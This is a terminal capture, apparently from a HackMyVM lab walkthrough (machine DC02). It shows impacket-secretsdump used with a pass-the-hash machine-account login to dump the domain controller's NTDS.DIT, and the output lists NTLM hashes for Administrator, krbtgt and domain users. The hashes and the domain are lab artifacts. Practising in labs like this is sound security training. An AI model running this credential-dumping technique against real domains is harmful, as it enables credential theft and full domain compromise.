 kali@kali: ~/Maquinas/HackMyVM/DC02
kali@kali: ~/Maquinas/HackMyVM/DC02 122x24
┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC02]
└─$ impacket-secretsdump 'SOUPEDECODE.LOCAL/DC01$@192.168.10.4' -hashes 'aad3b435b51404eeaad3b435b51404ee:ff1e76724d5e071
4c614642d881f5ae1'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8982babd4da89d33210779a6c5b078bd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::
soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::
soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::
soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::
soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::
soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::
soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:c2506dfa7572da51f9f25b603da874d4:::
soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9f7f8d0ce5a5c3305c6:::
soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051e6f7b629ca144ef:::
soupedecode.local\evictor10:1113:aad3b435b51404eeaad3b435b51404ee:c918a6413865d3701a40071365fa1c3e:::
soupedecode.local\wreed11:1114:aad3b435b51404eeaad3b435b51404ee:a581adbf0e50ba5e4b4c4d95ca190471:::